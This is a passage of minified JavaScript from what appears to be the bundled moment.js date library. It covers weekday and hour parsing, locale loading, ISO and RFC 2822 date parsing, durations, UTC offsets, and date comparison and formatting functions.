r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function $t(e){if(!this.isValid())return null!=e?this:NaN;var t=Qe(this,"Day");return null!=e?(e=Ot(e,this.localeData()),this.add(e-t,"d")):t}function zt(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Kt(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=At(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function Vt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Zt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(l(this,"_weekdaysRegex")||(this._weekdaysRegex=Rt),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function Gt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Zt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(l(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Wt),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Jt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Zt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(l(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=It),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Zt(){function e(e,t){return t.length-e.length}var t,n,r,i,a,o=[],s=[],l=[],u=[];for(t=0;t<7;t++)n=p([2e3,1]).day(t),r=xe(this.weekdaysMin(n,"")),i=xe(this.weekdaysShort(n,"")),a=xe(this.weekdays(n,"")),o.push(r),s.push(i),l.push(a),u.push(r),u.push(i),u.push(a);o.sort(e),s.sort(e),l.sort(e),u.sort(e),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Qt(){return this.hours()%12||12}function Xt(){return this.hours()||24}function en(e,t){N(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function tn(e,t){return t._meridiemParse}function nn(e){return"p"===(e+"").toLowerCase().charAt(0)}N("H",["HH",2],0,"hour"),N("h",["hh",2],0,Qt),N("k",["kk",2],0,Xt),N("hmm",0,0,(function(){return""+Qt.apply(this)+H(this.minutes(),2)})),N("hmmss",0,0,(function(){return""+Qt.apply(this)+H(this.minutes(),2)+H(this.seconds(),2)})),N("Hmm",0,0,(function(){return""+this.hours()+H(this.minutes(),2)})),N("Hmmss",0,0,(function(){return""+this.hours()+H(this.minutes(),2)+H(this.seconds(),2)})),en("a",!0),en("A",!1),Ee("a",tn),Ee("A",tn),Ee("H",he,Te),Ee("h",he,De),Ee("k",he,De),Ee("HH",he,ue),Ee("hh",he,ue),Ee("kk",he,ue),Ee("hmm",_e),Ee("hmmss",pe),Ee("Hmm",_e),Ee("Hmmss",pe),je(["H","HH"],Ne),je(["k","kk"],(function(e,t,n){var r=Ae(e);t[Ne]=24===r?0:r})),je(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),je(["h","hh"],(function(e,t,n){t[Ne]=Ae(e),y(n).bigHour=!0})),je("hmm",(function(e,t,n){var r=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r)),y(n).bigHour=!0})),je("hmmss",(function(e,t,n){var r=e.length-4,i=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r,2)),t[qe]=Ae(e.substr(i)),y(n).bigHour=!0})),je("Hmm",(function(e,t,n){var r=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r))})),je("Hmmss",(function(e,t,n){var r=e.length-4,i=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r,2)),t[qe]=Ae(e.substr(i))}));var rn=/[ap]\.?m?\.?/i,an=Ze("Hours",!0);function on(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var sn,ln={calendar:j,longDateFormat:z,invalidDate:V,ordinal:J,dayOfMonthOrdinalParse:Z,relativeTime:X,months:it,monthsShort:at,week:Tt,weekdays:jt,weekdaysMin:Ht,weekdaysShort:Ct,meridiemParse:rn},un={},dn={};function cn(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function fn(e){return e?e.toLowerCase().replace("_","-"):e}function hn(e){for(var t,n,r,i,a=0;a<e.length;){for(t=(i=fn(e[a]).split("-")).length,n=(n=fn(e[a+1]))?n.split("-"):null;t>0;){if(r=pn(i.slice(0,t).join("-")))return r;if(n&&n.length>=t&&cn(i,n)>=t-1)break;t--}a++}return sn}function _n(e){return!(!e||!e.match("^[^/\\\\]*$"))}function pn(t){var r=null;if(void 0===un[t]&&e&&e.exports&&_n(t))try{r=sn._abbr,n(5358)("./"+t),mn(r)}catch(e){un[t]=null}return un[t]}function mn(e,t){var n;return e&&((n=d(t)?vn(e):yn(e,t))?sn=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),sn._abbr}function yn(e,t){if(null!==t){var n,r=ln;if(t.abbr=e,null!=un[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=un[e]._config;else if(null!=t.parentLocale)if(null!=un[t.parentLocale])r=un[t.parentLocale]._config;else{if(null==(n=pn(t.parentLocale)))return dn[t.parentLocale]||(dn[t.parentLocale]=[]),dn[t.parentLocale].push({name:e,config:t}),null;r=n._config}return un[e]=new P(A(r,t)),dn[e]&&dn[e].forEach((function(e){yn(e.name,e.config)})),mn(e),un[e]}return delete un[e],null}function gn(e,t){if(null!=t){var n,r,i=ln;null!=un[e]&&null!=un[e].parentLocale?un[e].set(A(un[e]._config,t)):(null!=(r=pn(e))&&(i=r._config),t=A(i,t),null==r&&(t.abbr=e),(n=new P(t)).parentLocale=un[e],un[e]=n),mn(e)}else null!=un[e]&&(null!=un[e].parentLocale?(un[e]=un[e].parentLocale,e===mn()&&mn(e)):null!=un[e]&&delete un[e]);return un[e]}function vn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return sn;if(!o(e)){if(t=pn(e))return t;e=[e]}return hn(e)}function wn(){return E(un)}function bn(e){var t,n=e._a;return n&&-2===y(e).overflow&&(t=n[Ie]<0||n[Ie]>11?Ie:n[Ue]<1||n[Ue]>rt(n[We],n[Ie])?Ue:n[Ne]<0||n[Ne]>24||24===n[Ne]&&(0!==n[Fe]||0!==n[qe]||0!==n[Be])?Ne:n[Fe]<0||n[Fe]>59?Fe:n[qe]<0||n[qe]>59?qe:n[Be]<0||n[Be]>999?Be:-1,y(e)._overflowDayOfYear&&(t<We||t>Ue)&&(t=Ue),y(e)._overflowWeeks&&-1===t&&(t=$e),y(e)._overflowWeekday&&-1===t&&(t=ze),y(e).overflow=t),e}var Mn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ln=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,kn=/Z|[+-]\d\d(?::?\d\d)?/,Dn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Tn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],En=/^\/?Date\((-?\d+)/i,Yn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Sn={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function xn(e){var t,n,r,i,a,o,s=e._i,l=Mn.exec(s)||Ln.exec(s),u=Dn.length,d=Tn.length;if(l){for(y(e).iso=!0,t=0,n=u;t<n;t++)if(Dn[t][1].exec(l[1])){i=Dn[t][0],r=!1!==Dn[t][2];break}if(null==i)return void(e._isValid=!1);if(l[3]){for(t=0,n=d;t<n;t++)if(Tn[t][1].exec(l[3])){a=(l[2]||" ")+Tn[t][0];break}if(null==a)return void(e._isValid=!1)}if(!r&&null!=a)return void(e._isValid=!1);if(l[4]){if(!kn.exec(l[4]))return void(e._isValid=!1);o="Z"}e._f=i+(a||"")+(o||""),Fn(e)}else e._isValid=!1}function On(e,t,n,r,i,a){var o=[An(e),at.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(i,10)];return a&&o.push(parseInt(a,10)),o}function An(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Pn(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function jn(e,t,n){return!e||Ct.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(y(n).weekdayMismatch=!0,n._isValid=!1,!1)}function Cn(e,t,n){if(e)return Sn[e];if(t)return 0;var r=parseInt(n,10),i=r%100;return(r-i)/100*60+i}function Hn(e){var t,n=Yn.exec(Pn(e._i));if(n){if(t=On(n[4],n[3],n[2],n[5],n[6],n[7]),!jn(n[1],t,e))return;e._a=t,e._tzm=Cn(n[8],n[9],n[10]),e._d=wt.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),y(e).rfc2822=!0}else e._isValid=!1}function Rn(e){var t=En.exec(e._i);null===t?(xn(e),!1===e._isValid&&(delete e._isValid,Hn(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:i.createFromInputFallback(e)))):e._d=new Date(+t[1])}function Wn(e,t,n){return null!=e?e:null!=t?t:n}function In(e){var t=new Date(i.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Un(e){var t,n,r,i,a,o=[];if(!e._d){for(r=In(e),e._w&&null==e._a[Ue]&&null==e._a[Ie]&&Nn(e),null!=e._dayOfYear&&(a=Wn(e._a[We],r[We]),(e._dayOfYear>Ke(a)||0===e._dayOfYear)&&(y(e)._overflowDayOfYear=!0),n=wt(a,0,e._dayOfYear),e._a[Ie]=n.getUTCMonth(),e._a[Ue]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Ne]&&0===e._a[Fe]&&0===e._a[qe]&&0===e._a[Be]&&(e._nextDay=!0,e._a[Ne]=0),e._d=(e._useUTC?wt:vt).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Ne]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(y(e).weekdayMismatch=!0)}}function Nn(e){var t,n,r,i,a,o,s,l,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(a=1,o=4,n=Wn(t.GG,e._a[We],Lt(Jn(),1,4).year),r=Wn(t.W,1),((i=Wn(t.E,1))<1||i>7)&&(l=!0)):(a=e._locale._week.dow,o=e._locale._week.doy,u=Lt(Jn(),a,o),n=Wn(t.gg,e._a[We],u.year),r=Wn(t.w,u.week),null!=t.d?((i=t.d)<0||i>6)&&(l=!0):null!=t.e?(i=t.e+a,(t.e<0||t.e>6)&&(l=!0)):i=a),r<1||r>kt(n,a,o)?y(e)._overflowWeeks=!0:null!=l?y(e)._overflowWeekday=!0:(s=Mt(n,r,i,a,o),e._a[We]=s.year,e._dayOfYear=s.dayOfYear)}function Fn(e){if(e._f!==i.ISO_8601)if(e._f!==i.RFC_2822){e._a=[],y(e).empty=!0;var t,n,r,a,o,s,l,u=""+e._i,d=u.length,c=0;for(l=(r=$(e._f,e._locale).match(R)||[]).length,t=0;t<l;t++)a=r[t],(n=(u.match(Ye(a,e))||[])[0])&&((o=u.substr(0,u.indexOf(n))).length>0&&y(e).unusedInput.push(o),u=u.slice(u.indexOf(n)+n.length),c+=n.length),U[a]?(n?y(e).empty=!1:y(e).unusedTokens.push(a),He(a,n,e)):e._strict&&!n&&y(e).unusedTokens.push(a);y(e).charsLeftOver=d-c,u.length>0&&y(e).unusedInput.push(u),e._a[Ne]<=12&&!0===y(e).bigHour&&e._a[Ne]>0&&(y(e).bigHour=void 0),y(e).parsedDateParts=e._a.slice(0),y(e).meridiem=e._meridiem,e._a[Ne]=qn(e._locale,e._a[Ne],e._meridiem),null!==(s=y(e).era)&&(e._a[We]=e._locale.erasConvertYear(s,e._a[We])),Un(e),bn(e)}else Hn(e);else xn(e)}function qn(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function Bn(e){var t,n,r,i,a,o,s=!1,l=e._f.length;if(0===l)return y(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<l;i++)a=0,o=!1,t=M({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Fn(t),g(t)&&(o=!0),a+=y(t).charsLeftOver,a+=10*y(t).unusedTokens.length,y(t).score=a,s?a<r&&(r=a,n=t):(null==r||a<r||o)&&(r=a,n=t,o&&(s=!0));_(e,n||t)}function $n(e){if(!e._d){var t=ie(e._i),n=void 0===t.day?t.date:t.day;e._a=h([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),Un(e)}}function zn(e){var t=new L(bn(Kn(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function Kn(e){var t=e._i,n=e._f;return e._locale=e._locale||vn(e._l),null===t||void 0===n&&""===t?v({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),k(t)?new L(bn(t)):(f(t)?e._d=t:o(n)?Bn(e):n?Fn(e):Vn(e),g(e)||(e._d=null),e))}function Vn(e){var t=e._i;d(t)?e._d=new Date(i.now()):f(t)?e._d=new Date(t.valueOf()):"string"==typeof t?Rn(e):o(t)?(e._a=h(t.slice(0),(function(e){return parseInt(e,10)})),Un(e)):s(t)?$n(e):c(t)?e._d=new Date(t):i.createFromInputFallback(e)}function Gn(e,t,n,r,i){var a={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(s(e)&&u(e)||o(e)&&0===e.length)&&(e=void 0),a._isAMomentObject=!0,a._useUTC=a._isUTC=i,a._l=n,a._i=e,a._f=t,a._strict=r,zn(a)}function Jn(e,t,n,r){return Gn(e,t,n,r,!1)}i.createFromInputFallback=T("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Zn=T("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Jn.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:v()})),Qn=T("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Jn.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:v()}));function Xn(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return Jn();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}function er(){return Xn("isBefore",[].slice.call(arguments,0))}function tr(){return Xn("isAfter",[].slice.call(arguments,0))}var nr=function(){return Date.now?Date.now():+new Date},rr=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ir(e){var t,n,r=!1,i=rr.length;for(t in e)if(l(e,t)&&(-1===Ve.call(rr,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<i;++n)if(e[rr[n]]){if(r)return!1;parseFloat(e[rr[n]])!==Ae(e[rr[n]])&&(r=!0)}return!0}function ar(){return this._isValid}function or(){return Sr(NaN)}function sr(e){var t=ie(e),n=t.year||0,r=t.quarter||0,i=t.month||0,a=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,l=t.minute||0,u=t.second||0,d=t.millisecond||0;this._isValid=ir(t),this._milliseconds=+d+1e3*u+6e4*l+1e3*s*60*60,this._days=+o+7*a,this._months=+i+3*r+12*n,this._data={},this._locale=vn(),this._bubble()}function lr(e){return e instanceof sr}function ur(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function dr(e,t,n){var r,i=Math.min(e.length,t.length),a=Math.abs(e.length-t.length),o=0;for(r=0;r<i;r++)(n&&e[r]!==t[r]||!n&&Ae(e[r])!==Ae(t[r]))&&o++;return o+a}function cr(e,t){N(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+H(~~(e/60),2)+t+H(~~e%60,2)}))}cr("Z",":"),cr("ZZ",""),Ee("Z",Me),Ee("ZZ",Me),je(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=hr(Me,e)}));var fr=/([\+\-]|\d\d)/gi;function hr(e,t){var n,r,i=(t||"").match(e);return null===i?null:0===(r=60*(n=((i[i.length-1]||[])+"").match(fr)||["-",0,0])[1]+Ae(n[2]))?0:"+"===n[0]?r:-r}function _r(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(k(e)||f(e)?e.valueOf():Jn(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):Jn(e).local()}function pr(e){return-Math.round(e._d.getTimezoneOffset())}function mr(e,t,n){var r,a=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=hr(Me,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=pr(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),a!==e&&(!t||this._changeInProgress?jr(this,Sr(e-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?a:pr(this)}function yr(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function gr(e){return this.utcOffset(0,e)}function vr(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(pr(this),"m")),this}function wr(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=hr(be,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function br(e){return!!this.isValid()&&(e=e?Jn(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Mr(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Lr(){if(!d(this._isDSTShifted))return this._isDSTShifted;var e,t={};return M(t,this),(t=Kn(t))._a?(e=t._isUTC?p(t._a):Jn(t._a),this._isDSTShifted=this.isValid()&&dr(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function kr(){return!!this.isValid()&&!this._isUTC}function Dr(){return!!this.isValid()&&this._isUTC}function Tr(){return!!this.isValid()&&this._isUTC&&0===this._offset}i.updateOffset=function(){};var Er=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Yr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Sr(e,t){var n,r,i,a=e,o=null;return lr(e)?a={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(a={},t?a[t]=+e:a.milliseconds=+e):(o=Er.exec(e))?(n="-"===o[1]?-1:1,a={y:0,d:Ae(o[Ue])*n,h:Ae(o[Ne])*n,m:Ae(o[Fe])*n,s:Ae(o[qe])*n,ms:Ae(ur(1e3*o[Be]))*n}):(o=Yr.exec(e))?(n="-"===o[1]?-1:1,a={y:xr(o[2],n),M:xr(o[3],n),w:xr(o[4],n),d:xr(o[5],n),h:xr(o[6],n),m:xr(o[7],n),s:xr(o[8],n)}):null==a?a={}:"object"==typeof a&&("from"in a||"to"in a)&&(i=Ar(Jn(a.from),Jn(a.to)),(a={}).ms=i.milliseconds,a.M=i.months),r=new sr(a),lr(e)&&l(e,"_locale")&&(r._locale=e._locale),lr(e)&&l(e,"_isValid")&&(r._isValid=e._isValid),r}function xr(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Or(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Ar(e,t){var n;return e.isValid()&&t.isValid()?(t=_r(t,e),e.isBefore(t)?n=Or(e,t):((n=Or(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function Pr(e,t){return function(n,r){var i;return null===r||isNaN(+r)||(S(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=r,r=i),jr(this,Sr(n,r),e),this}}function jr(e,t,n,r){var a=t._milliseconds,o=ur(t._days),s=ur(t._months);e.isValid()&&(r=null==r||r,s&&ht(e,Qe(e,"Month")+s*n),o&&Xe(e,"Date",Qe(e,"Date")+o*n),a&&e._d.setTime(e._d.valueOf()+a*n),r&&i.updateOffset(e,o||s))}Sr.fn=sr.prototype,Sr.invalid=or;var Cr=Pr(1,"add"),Hr=Pr(-1,"subtract");function Rr(e){return"string"==typeof e||e instanceof String}function Wr(e){return k(e)||f(e)||Rr(e)||c(e)||Ur(e)||Ir(e)||null==e}function Ir(e){var t,n,r=s(e)&&!u(e),i=!1,a=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],o=a.length;for(t=0;t<o;t+=1)n=a[t],i=i||l(e,n);return r&&i}function Ur(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&Rr(e)})).length),t&&n}function Nr(e){var t,n,r=s(e)&&!u(e),i=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<a.length;t+=1)n=a[t],i=i||l(e,n);return r&&i}function Fr(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function qr(e,t){1===arguments.length&&(arguments[0]?Wr(arguments[0])?(e=arguments[0],t=void 0):Nr(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Jn(),r=_r(n,this).startOf("day"),a=i.calendarFormat(this,r)||"sameElse",o=t&&(x(t[a])?t[a].call(this,n):t[a]);return this.format(o||this.localeData().calendar(a,this,Jn(n)))}function Br(){return new L(this)}function $r(e,t){var n=k(e)?e:Jn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function zr(e,t){var n=k(e)?e:Jn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function Kr(e,t,n,r){var i=k(e)?e:Jn(e),a=k(t)?t:Jn(t);return!!(this.isValid()&&i.isValid()&&a.isValid())&&("("===(r=r||"()")[0]?this.isAfter(i,n):!this.isBefore(i,n))&&(")"===r[1]?this.isBefore(a,n):!this.isAfter(a,n))}function Vr(e,t){var n,r=k(e)?e:Jn(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function Gr(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Jr(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function Zr(e,t,n){var r,i,a;if(!this.isValid())return NaN;if(!(r=_r(e,this)).isValid())return NaN;switch(i=6e4*(r.utcOffset()-this.utcOffset()),t=re(t)){case"year":a=Qr(this,r)/12;break;case"month":a=Qr(this,r);break;case"quarter":a=Qr(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-i)/864e5;break;case"week":a=(this-r-i)/6048e5;break;default:a=this-r}return n?a:Oe(a)}function Qr(e,t){if(e.date()<t.date())return-Qr(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function Xr(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ei(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?B(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):x(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",B(n,"Z")):B(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function ti(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r,i="moment",a="";return this.isLocal()||(i=0===this.utcOffset()?"moment.utc":"moment.parseZone",a="Z"),e="["+i+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n="-MM-DD[T]HH:mm:ss.SSS",r=a+'[")]',this.format(e+t+n+r)}function ni(e){e||(e=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var t=B(this,e);return this.localeData().postformat(t)}function ri(e,t){return this.isValid()&&(k(e)&&e.isValid()||Jn(e).isValid())?Sr({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function ii(e){return this.from(Jn(),e)}function ai(e,t){return this.isValid()&&(k(e)&&e.isValid()||Jn(e).isValid())?Sr({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function oi(e){return this.to(Jn(),e)}function si(e){var t;return void 0===e?this._locale._abbr:(null!=(t=vn(e))&&(this._locale=t),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var li=T("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function ui(){return this._locale}var di=1e3,ci=60*di,fi=60*ci,hi=3506328*fi;function _i(e,t){return(e%t+t)%t}function pi(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-hi:new Date(e,t,n).valueOf()}function mi(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-hi:Date.UTC(e,t,n)}function yi(e){var t,n;if(void 0===(e=re(e))||"millisecond"===e||!this.isValid())return 